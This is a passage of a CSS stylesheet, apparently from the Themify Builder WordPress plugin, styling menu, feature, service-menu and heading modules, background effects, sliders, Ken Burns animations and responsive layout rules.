    top:32px;
}
.menu-module-right .mobile-menu-module,
.menu-module-left .mobile-menu-module{
    visibility:visible;
    transform:scale(1);
}
.mobile-menu-module.right{
    transition:right .2s ease-in-out;
}
.menu-module-right .mobile-menu-module{
    right:0;
}
.mobile-menu-module.left{
    transition:left .2s ease-in-out;
}
.menu-module-left .mobile-menu-module{
    left:0;
}
.mobile-menu-module ul{
    position:relative;
    list-style:none;
    padding:0;
    margin:0;
}
.mobile-menu-module ul a{
    position:relative;
    color:inherit;
    text-decoration:none;
    display:block;
    padding:5px 20px;
}
.mobile-menu-module ul a > i.toggle-menu{
    position:absolute;
    right:10px;
    top:0;
    bottom:0;
    line-height:1em;
    height:1em;
    margin:auto 0;
}
.mobile-menu-module ul li{
    position:relative;
    margin:0;
}
.mobile-menu-module ul:before,
.mobile-menu-module > ul:after,
.mobile-menu-module ul li:not(:first-child):before{
    content:'';
    position:absolute;
    top:0;
    left:0;
    right:0;
    height:1px;
    background:currentColor;
    opacity:.2;
    z-index:1;
}
.mobile-menu-module > ul:after{
    top:auto;
    bottom:0;
}
.mobile-menu-module ul ul{
    display:none;
    padding:0 0 0 10px;
}
.menu-close{
    width:1.3em;
    height:1.3em;
    position:relative;
    display:inline-block;
    transition:transform .2s ease;
}
.menu-close:before,
.menu-close:after{
    content:'';
    display:block;
    border-top:1px solid;
    position:absolute;
    width:100%;
    left:0;
    top:50%;
}
.menu-close:before{
    transform:rotateZ(45deg);
}
.menu-close:after{
    transform:rotateZ(-45deg);
}
.mobile-menu-module > .menu-close{
    position:absolute;
    top:10px;
    right:20px;
    color:inherit;
    cursor:pointer;
    text-decoration:none;
}
.mobile-menu-module > .menu-close:hover{
    transform:rotate(90deg);
}
[data-menu-direction="right"]{
    margin-left:auto;
}
/************************************************************************************
FEATURE MODULE
*************************************************************************************/
.module-feature .module-feature-title{
    font-size:1.3em;
    margin: .5em 0 .2em;
    padding:0;
}
.module-feature .module-feature-icon{
    position:relative;
    vertical-align:middle;
}
.module-feature .module-feature-image{
    position:relative;
}
.module-feature.layout-icon-top .module-feature-image{
    text-align:center;
}
.module-feature.layout-icon-top .module-feature-content{
    text-align:center;
}
.module-feature.with-chart.with-overlay-image .module-feature-chart-html5{
    position:absolute;
}
.module-feature.with-chart.with-overlay-image.layout-icon-top .module-feature-chart-html5{
    bottom:0;
    left:50%;
    transform:translateX(-50%) translateY(50%);
}
.module-feature.with-chart.with-overlay-image.layout-icon-right .module-feature-chart-html5{
    top:50%;
    left:0;
    transform:translateY(-50%) translateX(-50%);
}
.module-feature.with-chart.with-overlay-image.layout-icon-left .module-feature-chart-html5{
    top:50%;
    right:0;
    transform:translateX(50%) translateY(-50%);
}
.module-feature.with-chart.with-overlay-image.size-large.layout-icon-top .module-feature-content{
    margin-top:110px;
}
.module-feature.with-chart.with-overlay-image.size-medium.layout-icon-top .module-feature-content{
    margin-top:85px;
}
.module-feature.with-chart.with-overlay-image.size-small.layout-icon-top .module-feature-content{
    margin-top:60px;
}
.module-feature.with-chart.with-overlay-image.size-large.layout-icon-right .module-feature-image{
    margin-left:110px;
}
.module-feature.with-chart.with-overlay-image.size-medium.layout-icon-right .module-feature-image{
    margin-left:85px;
}
.module-feature.with-chart.with-overlay-image.size-small.layout-icon-right .module-feature-image{
    margin-left:60px;
}
.module-feature.with-chart.with-overlay-image.size-large.layout-icon-left .module-feature-image{
    margin-right:110px;
}
.module-feature.with-chart.with-overlay-image.size-medium.layout-icon-left .module-feature-image{
    margin-right:85px;
}
.module-feature.with-chart.with-overlay-image.size-small.layout-icon-left .module-feature-image{
    margin-right:60px;
}
.module-feature.with-chart .module-feature-chart-html5 img{
    border-radius:100%;
    max-width:75%;
    height:auto;
    vertical-align:middle;
}
.module-feature.layout-icon-left{
    text-align:left;
}
.module-feature.layout-icon-left .module-feature-image{
    float:left;
    max-width:200px;
    margin:0 1.5em .4em 0;
}
.module-feature.layout-icon-right .module-feature-image{
    float:right;
    margin:0 0 .4em 1.5em;
    max-width:200px;
}
.module-feature.layout-icon-left .module-feature-content,
.module-feature.layout-icon-right .module-feature-content{
    overflow:hidden;
    min-width:140px;
}
.module-feature.layout-icon-right .module-feature-content{
    text-align:right;
}
.module-feature.size-small .module-feature-icon{
    font-size:2em;
}
.module-feature.size-medium .module-feature-icon{
    font-size:3.5em;
}
.module-feature.size-large .module-feature-icon{
    font-size:4.5em;
}
.module-feature.size-small .module-feature-chart-html5{
    width:100px;
    height:100px;
}
.module-feature.size-medium .module-feature-chart-html5{
    width:150px;
    height:150px;
}
.module-feature.size-large .module-feature-chart-html5{
    width:200px;
    height:200px;
}
.module-feature .module-feature-chart-html5:not([data-progress]) {
	width: auto;
	height: auto;
	box-shadow: none !important;
}
.module-feature .module-feature-chart-html5:not([data-progress]) .chart-html5-inset {
	position: static;
	margin: auto;
	background: none !important;
	overflow: hidden;
}

/* icon background */
.module-feature .module-feature-chart-html5:not([data-progress]) .chart-html5-inset .module-feature-background + .module-feature-icon {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.module-feature .module-feature-chart-html5:not([data-progress]) .chart-html5-inset .module-feature-background {
    border-radius: 50%;
    margin: auto;
}
.module-feature.size-small .module-feature-chart-html5:not([data-progress]) .chart-html5-inset .module-feature-background {
    width: 50px;
    height: 50px;
}
.module-feature.size-medium .module-feature-chart-html5:not([data-progress]) .chart-html5-inset .module-feature-background {
    width: 80px;
    height: 80px;
}
.module-feature.size-large .module-feature-chart-html5:not([data-progress]) .chart-html5-inset .module-feature-background {
    width: 110px;
    height: 110px;
}

/* icon image */
.module-feature .module-feature-chart-html5:not([data-progress]) .chart-html5-inset img {
	width: 100%;
}
.module-feature.size-small .module-feature-chart-html5:not([data-progress]) .chart-html5-inset img {
	max-width: 90px;
	max-height: 90px;
}
.module-feature.size-medium .module-feature-chart-html5:not([data-progress]) .chart-html5-inset img {
	max-width: 135px;
	max-height: 135px;
}
.module-feature.size-large .module-feature-chart-html5:not([data-progress]) .chart-html5-inset img {
	max-width: 180px;
	max-height: 180px;
}
/* remove content added by font class */
.module-feature.layout-icon-top:before,
.module-feature.layout-icon-left:before,
.module-feature.layout-icon-right:before{
    content:'';
    display:none;
}
/* feature module html5 chart (overwriting styles above) */
.module-feature .module-feature-chart-html5 .module-feature-icon{
    display:table-cell;
}
.module-feature.with-chart .module-feature-image .module-feature-chart-html5 img{
    max-height:100%;
    max-width:100%;
    width:auto;
    height:auto;
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:0;
    margin:auto;
}
.module-feature-chart-html5{
    margin:0 auto;
    border-radius:50%;
    position:relative;
    overflow:hidden;
    padding-left:1px;
    padding-right:1px;
    width:40px;
    height:40px;
}
.chart-html5-circle{
    position:relative;
    width:100%;
    height:100%;
}
.module-feature-chart-html5 .chart-html5-mask,
.module-feature-chart-html5 .chart-html5-fill{
    position:absolute;
    -webkit-backface-visibility:hidden;
    -o-backface-visibility:hidden;
    backface-visibility:hidden;
    transition:transform 2000ms ease;
    top:0;
    left:0;
    width:100%;
    height:100%;
}
.module-feature-chart-html5 .chart-html5-half{
    z-index:1;
}
.module-feature-chart-html5 .chart-html5-full{
    z-index:2;
}
.module-feature-chart-html5 .chart-html5-inset{
    z-index:3;
    position:absolute;
    border-radius:50%;
    text-align:center;
    width: 90%;
    height: 90%;
    margin: 5%;
}
.module-feature-chart-html5 .chart-html5-inset.chart-html5-inset-icon{
    display:table;
}
/************************************************************************************
SERVICE MENU MODULE
*************************************************************************************/
.module-service-menu{
    max-width:100%;
}
.module-service-menu .tb-menu-title{
    margin:0 0 .3em;
    font-size:1.2em;
    line-height: 1.2em;
}
.module-service-menu .tb-menu-title a{
    text-decoration:none;
}
.module-service-menu .tb-menu-price{
    font-size:1.2em;
    line-height: 1.2em;
    font-weight:bold;
    margin:0 0 .3em;
}
.module-service-menu .tb-menu-description {
    font-size: .95em;
}
.module-service-menu .tb-highlight-text{
    background-color:#d8ba2c;
    color:#fff;
    display:inline-block;
    font-size:.9em;
    padding:3px 25px 3px 22px;
    text-transform:uppercase;
}
/* subtle color background style in highlight */
.module-service-menu.has-highlight{
    background-color:#ececec;
}
.module-service-menu.has-highlight.black{
    background-color:#333;
    color:#fff;
}
.module-service-menu.has-highlight.gray{
    background-color:#dadada;
}
.module-service-menu.has-highlight.blue{
    background-color:#e7eefb;
}
.module-service-menu.has-highlight.light-blue{
    background-color:#c1cbda;
}
.module-service-menu.has-highlight.green{
    background-color:#d8e6d0 ;
}
.module-service-menu.has-highlight.light-green{
    background-color:#dce4ce;
}
.module-service-menu.has-highlight.purple{
    background-color:#d9d7ea;
}
.module-service-menu.has-highlight.light-purple{
    background-color:#dad7f3;
}
.module-service-menu.has-highlight.brown{
    background-color:#f7e8e8;
}
.module-service-menu.has-highlight.orange{
    background-color:#fbedd9;
}
.module-service-menu.has-highlight.yellow{
    background-color:#ffffe3;
}
.module-service-menu.has-highlight.red{
    background-color:#fff4f4;
}
.module-service-menu.has-highlight.pink{
    background-color:#fff3f5;
}
/* darken color background style in highlight_text */
.module-service-menu.has-highlight.black .tb-highlight-text{
    background-color:#000;
    color:#fff;
}
.module-service-menu.has-highlight.gray .tb-highlight-text{
    background-color:#666;
    color:#fff;
}
.module-service-menu.has-highlight.blue .tb-highlight-text{
    background-color:#3e65b2;
    color:#fff;
}
.module-service-menu.has-highlight.light-blue .tb-highlight-text{
    background-color:#6694d6;
    color:#fff;
}
.module-service-menu.has-highlight.green .tb-highlight-text{
    background-color:#4aab10 ;
    color:#fff;
}
.module-service-menu.has-highlight.light-green .tb-highlight-text{
    background-color:#c2d4a2;
    color:#fff;
}
.module-service-menu.has-highlight.purple .tb-highlight-text{
    background-color:#584eb2;
    color:#fff;
}
.module-service-menu.has-highlight.light-purple .tb-highlight-text{
    background-color:#7f76cc;
    color:#fff;
}
.module-service-menu.has-highlight.brown .tb-highlight-text{
    background-color:#a52a2a;
    color:#fff;
}
.module-service-menu.has-highlight.orange .tb-highlight-text{
    background-color:#bc6e00;
    color:#fff;
}
.module-service-menu.has-highlight.yellow .tb-highlight-text{
    background-color:#ff0;
    color:#000;
}
.module-service-menu.has-highlight.red .tb-highlight-text{
    background-color:#ff0000;
    color:#fff;
}
.module-service-menu.has-highlight.pink .tb-highlight-text{
    background-color:#ffc0cb;
    color:#000;
}
/*  service image layout
================================================ */
.module-service-menu .tb-image-wrap{
    vertical-align:top;
    display:inline-block;
    width:auto;
    max-width:100%;
}
.module-service-menu .tb-image-wrap img{
    vertical-align:top;
}
/* image top */
.module-service-menu.image-top .tb-image-content{
    margin-top:1em;
    margin-bottom:1.5em;
}
/* image left */
.module-service-menu.image-left .tb-image-wrap{
    float:left;
    margin:0 1.5em 1em 0;
}
.module-service-menu.image-left .tb-image-content{
    overflow:hidden;
    min-width:100px;
}
/* image right */
.module-service-menu.image-right .tb-image-wrap{
    float:right;
    margin:0 0 1em 1.5em;
}
/* image overlay */
.module-service-menu.image-overlay{
    font-size:.85em;
    display:inline-block;
}
.module-service-menu.image-overlay .tb-image-wrap{
    position:relative;
    margin:0;
}
.module-service-menu.image-overlay .tb-image-wrap img{
    width:100%;
}
.module-service-menu.image-overlay .tb-image-content{
    box-sizing:border-box;
    padding:2% 4%;
    width:100%;
    background:#333;
    background:rgba(0,0,0,.7);
    color:#ccc;
    line-height:1.4em;
}
.module-service-menu.image-overlay .tb-image-wrap + .tb-image-content{
    position:absolute;
    bottom:0;
    left:0;
}
.module-service-menu.image-overlay p{
    margin:0 0 5px;
}
.module-service-menu.image-overlay .tb-menu-title{
    font-size:1.1em;
    color:#fff;
    margin:0 0 .4em;
}
.module-service-menu.image-overlay a,
.module-service-menu.image-overlay a:hover{
    color:#fff;
    text-decoration:none;
}
.module-service-menu.image-overlay h1,
.module-service-menu.image-overlay h2,
.module-service-menu.image-overlay h3:not(.module-title),
.module-service-menu.image-overlay h4,
.module-service-menu.image-overlay h5,
.module-service-menu.image-overlay h6{
    color:#fff;
    margin:0 0 .4em;
}
/* image center */
.module-service-menu.image-center .tb-image-wrap{
    display:block;
    text-align:center;
}
.module-service-menu.image-center .tb-image-content{
    text-align:center;
    margin-top:1em;
    margin-bottom:1.5em;
}
/* image horizontal */
.module-service-menu.image-horizontal .tb-image-wrap {
    float:left;
    margin:0 1.5em 1em 0;
}
.module-service-menu.image-horizontal .tb-image-wrap + .tb-image-content {
    overflow: hidden;
    min-width: 100px;
}
.module-service-menu.image-horizontal .tb-image-wrap + .tb-image-content .tb-menu-title {
	float: left;
}
.module-service-menu.image-horizontal .tb-image-content .tb-menu-price {
	margin: auto;
	float: right;
}
.module-service-menu.image-horizontal .tb-menu-description {
    clear: both;
}

/*  image appearance
================================================ */
/* rounded */
.module-service-menu.rounded .tb-image-wrap,
.module-service-menu.rounded .tb-image-wrap img{
    border-radius:5px;
}
.module-service-menu.rounded.image-overlay .tb-image-content{
    border-bottom-left-radius:5px;
    border-bottom-right-radius:5px;
}
/* border */
.module-service-menu.bordered .tb-image-wrap img{
    border:solid 1px #999;
    background:#fff;
    padding:2px;
    box-sizing:border-box;
}
/* drop shadow */
.module-service-menu.drop-shadow .tb-image-wrap img{
    box-shadow:0 1px 2px rgba(0,0,0,.3);
}
/* circle */
.module-service-menu.circle .tb-image-wrap,
.module-service-menu.circle .tb-image-wrap img{
    border-radius:50em;
}
.module-service-menu.circle.image-overlay .tb-image-content{
    border-bottom-left-radius:50em;
    border-bottom-right-radius:50em;
    overflow:hidden;
    text-align:center;
}
/* auto fullwidth image */
.module-service-menu.auto_fullwidth .tb-image-wrap{
    width:100%;
    display:block;
}
.module-service-menu.auto_fullwidth .tb-image-wrap .lightbox{
    display:block;
}
.module-service-menu.auto_fullwidth img{
    width:100%;
}
/************************************************************************************
Fancy Heading Module
*************************************************************************************/
.module-fancy-heading .themify-text-center{
    text-align:center;
}
.module-fancy-heading .themify-text-left{
    text-align:left;
}
.module-fancy-heading .themify-text-right{
    text-align:right;
}
.module-fancy-heading span{
    display:block;
}
.module-fancy-heading .sub-head {
    position:relative;
    padding-top:.6em;
    font-size:70%;
}
.module-fancy-heading .sub-head:before{
    content:"";
    border-top:3px solid;
    width:2em;
    display:block;
}
.module-fancy-heading .themify-text-center .sub-head:before{
    margin:auto;
}
.module-fancy-heading .themify-text-right .sub-head:before{
    margin:0 0 0 auto;
}
/************************************************************************************
PAGE NAVIGATION
*************************************************************************************/
.pagenav{
    text-align:right;
}
/************************************************************************************
WP GENERATED STYLES
*************************************************************************************/
.wp-caption{
    max-width:100%;
}
/************************************************************************************
BACKGROUND IMAGE MODE
*************************************************************************************/
/* background mode:repeat */
.themify_builder .repeat{
    background-repeat:repeat;
}
.themify_builder .repeat-x{
    background-repeat:repeat-x;
}
.themify_builder .repeat-y{
    background-repeat:repeat-y;
}
.themify_builder .repeat-none{
    background-repeat:no-repeat;
}
/* background mode:fullcover */
.themify_builder .fullcover{
    background-size:cover;
}
/* background mode:best fit */
.themify_builder .best-fit-image{
    background-size:contain;
    background-position:center center;
    background-repeat:no-repeat;
}
/* background mode:parallax scrolling */
body:not(.builder-is-mobile) .themify_builder .builder-parallax-scrolling{
    background-size:cover !important;
    background-repeat:no-repeat !important;
}
/* don't apply !important on mobile */
.builder-is-mobile .themify_builder.themify_builder_content .builder-parallax-scrolling{
    background-size:cover;
    background-repeat:no-repeat;
}
.builder-parallax-scrolling-active:not(.full-section-scrolling) .themify_builder.themify_builder_content .builder-parallax-scrolling{
    background-attachment: fixed !important;
}
.builder-is-mobile.builder-parallax-scrolling-active .themify_builder.themify_builder_content .builder-parallax-scrolling{
    background-attachment:scroll !important;
    background-position-x:50%;
}
/* background mode:zoom scrolling */
.themify_builder .builder-zoom-scrolling{
    background-size:100%;
    background-position:50%;
    background-repeat:no-repeat;
}
.themify-bg-zoom,
.module_row.themify-bg-zoom{
    transition:background-size .5s ease-in;
    background-size:100% 100%;
}
.themify-bg-zoom:hover,.themify-bg-zoom,
.module_row.themify-bg-zoom:hover{
    background-size:120% 120%;
}
/* background mode:fixed */
.themify_builder .builder-bg-fixed{
    background-attachment:fixed;
    background-repeat:no-repeat;
    background-size:cover;
}
/* fullwidth row */
.sidebar-none .themify_builder .module_row{
    width:100%;
}
.module_row.fullwidth .row_inner,
.single-template-builder-container .module_row.fullwidth .row_inner{
    width:100%;
    max-width:100%;
}
.themify_builder .module_row.fullwidth-content .row_inner{
    width:auto;
    max-width:100%;
}
.themify_builder .no-padding{
    padding:0 !important;
}
.single-template-builder-container{
    margin:0 auto;
}
.single-template-builder-container .row_inner{
    width:1160px;
    max-width:94%;
    margin:auto;
}
.single-template-builder-container .builder_title{
    font:normal 1.2em/1em "Open Sans";
    text-transform:uppercase;
    margin:20px;
    padding:0;
}
.row_inner,
.tb-column-inner,
.themify_builder .module,
.module_row, .module_subrow{
    position:relative;
}
.builder_row_cover{
    position:absolute;
    top:0;
    right:0;
    bottom:0;
    left:0;
    z-index:0;
    transition:all .5s ease-out;
    pointer-events:none;
    transform:translateZ(0);
}
.builder_row_cover:before,
.builder_row_cover:after{
    height:100%;
    width:100%;
    position:absolute;
    top:0; 
    left:0;
    z-index:-100;
    content:'';
    display:block;
    transition:opacity .5s ease-in-out;
}
.builder_row_cover:after,
.module_row:hover>.builder_row_cover.tb-row-cover-hover:before,
.module_subrow:hover>.builder_row_cover.tb-row-cover-hover:before,
.module_column:hover>.builder_row_cover.tb-row-cover-hover:before{
    opacity:0;
}
.module_row:hover>.builder_row_cover:after,
.module_subrow:hover>.builder_row_cover:after,
.module_column:hover>.builder_row_cover:after{
    opacity:1;
}

/************************************************************************************
Row Video BG
*************************************************************************************/
.themify_ytb_playerbox,
.themify_builder .big-video-wrap{
    overflow:hidden;
    height:100%;
    width:100%;
    top:0;
    left:0;
    z-index:0;
    position:absolute;
    -moz-user-select:none;
    -webkit-user-select:none;
    user-select:none;
    pointer-events:none;
}
video.tf-video{
    position:absolute;
    display:block;
}
.themify_builder .themify-video-vmieo iframe{
    position:relative;
    width:100%;
    height:100%;
}
.themify_ytb_wrapper iframe{
    max-width:initial;
}
.builder-is-mobile .big-video-wrap video{
    width: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    height: 100%;
    transform: translate(-50%,-50%);
    object-fit: cover;
}
/************************************************************************************
Row BG Slider
*************************************************************************************/
.module_row .caroufredsel_wrapper{
    margin:0 !important;
}
.module_row .row-slider-slides{
    /* Important for bg slider navigation dots to be clickable */
    z-index:1;
    text-align:center !important;
    width:100% !important;
    margin:0;
    padding:0 !important;
    position:absolute;
    left:0;
    right:0;
    bottom:-15px;
    visibility:hidden;
    transition:bottom .2s ease-out;
}
.module_row .row-slider-slides li{
    display:inline-block;
    width:10px!important;
    cursor:pointer;
    margin:0 3px;
}
.module_row .row-slider-dot{
    width:10px;
    height:10px;
    background:#fff;
    border-radius:9em;
    display:block;
}
.module_row .row-slider-slides li.row-slider-dot-active a{
    color:#fff;
    background:transparent;
    box-shadow:inset 0 0 0 1px, 0 0 0 1px;
}
.module_row .row-slider-nav{
    position:absolute;
    z-index:999;
    width:100%;
    top:50%;
    left:0;
    margin-top:-.5em;
}
.module_row .row-slider-arrow{
    cursor:pointer;
    position:absolute;
    top:50%;
    font-size:20px;
    visibility:hidden;
    width:18px;
    height:18px;
    margin-top:-.5em;
    text-indent:-999em;
    text-align:center;
    border-bottom-width:0;
}
.module_row .row-slider-prev{
    left:0;
}
.module_row .row-slider-next{
    right:0;
}
.module_row .row-slider-arrow:before{
    content:'';
    position:absolute;
    top:0;
    left:5px;
    text-indent:0;
    width:18px;
    height:18px;
    line-height:1em;
    border:2px solid transparent;
}
.module_row .row-slider-prev:before{
    border-left-color:inherit;
    border-top-color:inherit;
    transform:rotateZ(-45deg);
}
.module_row .row-slider-next:before{
    border-right-color:inherit;
    border-top-color:inherit;
    transform:rotateZ(45deg);
    left:auto;
    right:5px;	
}
.module_row .row-slider-dot,
.module_row .row-slider-arrow{
    color:#fff;
    opacity:.7;
    text-decoration:none;
    outline:none;
    transition:all .2s ease-out;
}
.module_row .row-slider-dot:hover,
.module_row .row-slider-arrow:hover{
    opacity:1;
    text-decoration:none;
}
.builder-is-touch .module_row .row-slider-prev,
.module_row:hover .row-slider .row-slider-prev,
.module_subrow:hover .subrow-slider .row-slider-prev,
.module_column:hover .column-slider .row-slider-prev,
.module_column.sub_column:hover .sub_column-slider .row-slider-prev {
    left:5px;
    visibility:visible;
}
.builder-is-touch .module_row .row-slider-next,
.module_row:hover .row-slider .row-slider-next,
.module_subrow:hover .subrow-slider .row-slider-next,
.module_column:hover .column-slider .row-slider-next,
.module_column.sub_column:hover .sub_column-slider .row-slider-next {
    right:5px;
    visibility:visible;
}
.builder-is-touch .module_row .row-slider-slides,
.module_row:hover .row-slider .row-slider-slides,
.module_subrow:hover .subrow-slider .row-slider-slides,
.module_column:hover .column-slider .row-slider-slides,
.module_column.sub_column:hover .sub_column-slider .row-slider-slides {
    bottom:5px;
    visibility:visible;
}

/************************************************************************************
BACKGROUND KENBURN EFFECT
*************************************************************************************/
.module_row .kenburns-effect{
	overflow: hidden;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.module_row .kenburns-effect .kenburns-effect1{

	animation: kenburns-top 5s ease-out 0s 1 normal both;
	-webkit-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
}

.module_row .kenburns-effect .kenburns-effect2{

	animation: kenburns-right 5s ease-out 0s 1 normal both;
	-webkit-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
}

.module_row .kenburns-effect .kenburns-effect3{

	animation: kenburns-bottom 5s ease-out 0s 1 normal both;
	-webkit-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
}

.module_row .kenburns-effect .kenburns-effect4{

	animation: kenburns-left 5s ease-out 0s 1 normal both;
	-webkit-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
}

@-webkit-keyframes kenburns-top{
	0%{
		-webkit-transform:scale(1) translateY(0);
		transform:scale(1) translateY(0);
		-webkit-transform-origin:50% 16%;
		transform-origin:50% 16%
	}
	to{
		-webkit-transform:scale(1.25) translateY(-15px);
		transform:scale(1.25) translateY(-15px);
		-webkit-transform-origin:top;
		transform-origin:top
	}
}
@keyframes kenburns-top{
	0%{
		-webkit-transform:scale(1) translateY(0);
		transform:scale(1) translateY(0);
		-webkit-transform-origin:50% 16%;
		transform-origin:50% 16%
	}
	to{
		-webkit-transform:scale(1.25) translateY(-15px);
		transform:scale(1.25) translateY(-15px);
		-webkit-transform-origin:top;
		transform-origin:top
	}
}

@-webkit-keyframes kenburns-bottom{
	0%{
		-webkit-transform:scale(1) translateY(0);
		transform:scale(1) translateY(0);
		-webkit-transform-origin:50% 84%;
		transform-origin:50% 84%
	}
	to{
		-webkit-transform:scale(1.25) translateY(15px);
		transform:scale(1.25) translateY(15px);
		-webkit-transform-origin:bottom;
		transform-origin:bottom
	}
}
@keyframes kenburns-bottom{
	0%{
		-webkit-transform:scale(1) translateY(0);
		transform:scale(1) translateY(0);
		-webkit-transform-origin:50% 84%;
		transform-origin:50% 84%
	}
	to{
		-webkit-transform:scale(1.25) translateY(15px);
		transform:scale(1.25) translateY(15px);
		-webkit-transform-origin:bottom;
		transform-origin:bottom
	}
}

@-webkit-keyframes kenburns-left{
	 0%{
		 -webkit-transform:scale(1) translate(0,0);
		 transform:scale(1) translate(0,0);
		 -webkit-transform-origin:16% 50%;
		 transform-origin:16% 50%
	 }
	 to{
		 -webkit-transform:scale(1.25) translate(-20px,15px);
		 transform:scale(1.25) translate(-20px,15px);
		 -webkit-transform-origin:left;
		 transform-origin:left
	 }
 }
@keyframes kenburns-left{
	0%{
		-webkit-transform:scale(1) translate(0,0);
		transform:scale(1) translate(0,0);
		-webkit-transform-origin:16% 50%;
		transform-origin:16% 50%
	}
	to{
		-webkit-transform:scale(1.25) translate(-20px,15px);
		transform:scale(1.25) translate(-20px,15px);
		-webkit-transform-origin:left;
		transform-origin:left
	}
}

@-webkit-keyframes kenburns-right{
	0%{
		-webkit-transform:scale(1) translate(0,0);
		transform:scale(1) translate(0,0);
		-webkit-transform-origin:84% 50%;
		transform-origin:84% 50%
	}
	to{
		-webkit-transform:scale(1.25) translateX(20px);
		transform:scale(1.25) translateX(20px);
		-webkit-transform-origin:right;
		transform-origin:right
	}
}
@keyframes kenburns-right{
	0%{
		-webkit-transform:scale(1) translate(0,0);
		transform:scale(1) translate(0,0);
		-webkit-transform-origin:84% 50%;
		transform-origin:84% 50%
	}
	to{
		-webkit-transform:scale(1.25) translateX(20px);
		transform:scale(1.25) translateX(20px);
		-webkit-transform-origin:right;
		transform-origin:right
	}
}


/************************************************************************************
BACKGROUND MODE:BEST-FIT
*************************************************************************************/
.best-fit{
    background:#000;
}
.best-fit-vertical{
    top:0 !important;
    left:1% !important;
    right:1% !important;
    width:auto !important;
    height:100% !important;
    margin:auto !important;
}
.best-fit-horizontal{
    top:10% !important;
    left:0 !important;
    bottom:10% !important;
    width:100% !important;
    height:auto !important;
    margin:auto !important;
}

/************************************************************************************
BACKGROUND ZOOMING
*************************************************************************************/
.builder-zooming{
    background-position:center center;
    background-repeat:no-repeat;
}
.themify_builder .builder-zooming.active-zooming{
    background-size:115% !important;
}
.themify_builder .builder-zooming{
    transition:background 1.5s ease-in;
}
/************************************************************************************
Parallax Animation
*************************************************************************************/
.animation-running, body.animation-on{
    overflow-x:hidden;
}
/************************************************************************************
VISIBILITY CONTROLS - to hide rows/modules
*************************************************************************************/
/* hide desktop */
@media screen and (min-width:1025px){
    body:not(.themify_builder_active) .hide-desktop{
        display:none !important;
    }
}
/* hide tablet */
@media screen and (min-width:681px) and (max-width:1024px){
    body:not(.themify_builder_active) .hide-tablet{
        display:none !important;
    }
}
/* hide mobile */
@media screen and (max-width:680px){
    body:not(.themify_builder_active) .hide-mobile{
        display:none !important;
    }
}
/************************************************************************************
MEDIA QUERIES
*************************************************************************************/
@media (min-width:681px) and (max-width:959px){
    .module_column.col6-1{
        width:31.2%;
        margin-top:25px;
    }
    .gutter-narrow > .module_column.col6-1{
        width:32.266%;
    }
    .direction-rtl:not(.tb_grid_classes)>.col6-1:nth-of-type(3), 
    div:not(.direction-rtl):not(.tb_grid_classes)>.col6-1:nth-of-type(4){
        margin-left:0;
        clear:left;
    }
    .gutter-none >.module_column.col6-1{
        width:33.333%;
    }
}
@media screen and (max-width:780px){
    /* reset overlay element to static position */
    .module-image .image-content,
    .module-video .video-content,
    .module-slider .slide-content{
        position:static !important;
    }
}
@media screen and (max-width:680px){
    /* callout */
    .ui.module-callout .callout-content,
    .ui.module-callout .callout-button{
        float:none !important;
        width:auto !important;
    }
    .ui.module-callout .callout-button{
        margin-top:15px;
    }
    .module-slider.slider-agency .slide-inner-wrap{
        -webkit-flex-flow:wrap;
        -ms-flex-flow:wrap;
        flex-flow:wrap;
    }
    /* nav */
    .ui.builder_button,
    .ui.nav li a,
    .ui.module-tab .tab-nav li a,
    .ui.window > div{
        padding:.525em 1.15em;
    }
    /* tab */
    .ui.module-tab.vertical .tab-nav{
        width:120px;
        font-size:95%;
    }
    .ui.module-tab.vertical .builder-tabs-wrap{
        padding-left:120px;
    }
    .ui.module-tab.vertical .tab-content{
        margin-left:0;
    }
    /* icon/button */
    .module-buttons span,
    .module-icon span{
        font-size:.9em;
    }
    .module-buttons.xlarge span,
    .module-buttons.large span,
    .module-icon.large span{
        font-size:1.1em;
    }
    .module-icon.xlarge span{
        font-size:1.2em;
    }
    /* grid */
    .gutter-narrow:not(.tb_grid_classes) > .module_column,
    .gutter-none:not(.tb_grid_classes) > .module_column,
    div:not(.tb_grid_classes)>.module_column{
        margin-left:0;
        width:100%;
        max-width:100%;
        float:none;
    }
    .builder-posts-wrap.grid2 .post,
    .builder-posts-wrap.grid3 .post,
    .builder-posts-wrap.grid4 .post{
        clear:both;
        width:auto;
        float:none;
        margin-left:0;
        margin-right:0;
    }
    .post-content{
        overflow:visible !important;
    }
    .module_row div:not(.tb_grid_classes)>.module_column.col6-1{
        width:48.4%;
        margin-left:3.2%;
    }
    .direction-rtl:not(.tb_grid_classes)>.col6-1:nth-of-type(2n),
    div:not(.direction-rtl):not(.tb_grid_classes)>.col6-1:nth-of-type(2n+1){
        margin-left:0;
        clear:left;
    }
    div.gutter-narrow:not(.tb_grid_classes) > .module_column.col6-1{
        width:49.2%;   
        margin-left:1.6%;
    }
    div.gutter-none:not(.tb_grid_classes) > .module_column.col6-1{
        width:50%;
        margin-left:0;
    }
    /* ROW SLIDER */
    .module_row .row-slider-arrow:before{
        border-width:1px;
    }
    /* ROW ZOOM SCROLLING BG */
    .themify_builder .builder-zoom-scrolling{
        background-size:cover !important;
    }
}
/* COLUMN ALIGNMENT
================================================ */
.subrow_inner,
.row_inner,
.module_subrow,
.tb-column-inner,
.tb_module_front,
.tb_state_highlight,
.themify_builder .col-full{
    width:100%;
    box-sizing:border-box;
}
/* FLEX BOX */
.row_inner,
.tb_holder,
.themify_builder:not(.themify_builder_admin) .module_column,
.subrow_inner{
    -ms-box-orient:horizontal;
    display:-webkit-box;
    display:-moz-box;
    display:-ms-flexbox;
    display:-moz-flex;
    display:-webkit-flex;
    display:flex;
    -webkit-flex-flow:wrap;
    -ms-flex-flow:wrap;
    flex-flow:wrap;
}
/* FULLHEIGHT ROW
================================================ */
.module_row.fullheight{
    min-height:100vh;
    display:-webkit-flex;
    display:-webkit-box;
    display:-moz-flex;
    display:-moz-box;
    display:-ms-flexbox;
    display:flex;
    width:100%;
}
/* IE hack for parallax scroll not smooth */
@supports (-ms-ime-align:auto){
    .themify_builder .module_row.fullheight.builder-parallax-scrolling{
